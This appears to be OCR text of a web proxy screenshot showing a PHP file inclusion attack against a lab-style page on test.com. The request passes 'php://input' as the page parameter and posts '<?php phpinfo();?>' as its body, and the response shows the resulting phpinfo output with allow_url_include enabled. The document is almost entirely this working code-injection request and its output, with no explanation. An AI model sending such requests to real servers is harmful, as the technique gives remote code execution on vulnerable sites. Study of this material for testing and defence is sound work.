 Request
Raw Params Headers Hex XML
1 POST /fileincl/example1.php?page=php://input HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://test.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 <?php phpinfo();?>
Response
Raw Headers Hex HTML Render
529 </tr>
530 <tr>
531 <td class="e">allow_call_time_pass_reference</td>
532 <td class="v">Off</td>
533 <td class="v">Off</td>
534 </tr>
535 <tr>
536 <td class="e">allow_url_fopen</td>
537 <td class="v">On</td>
538 <td class="v">On</td>
539 </tr>
540 <tr>
541 <td class="e">allow_url_include</td>
542 <td class="v">On</td>
543 <td class="v">On</td>
544 </tr>
545 <tr>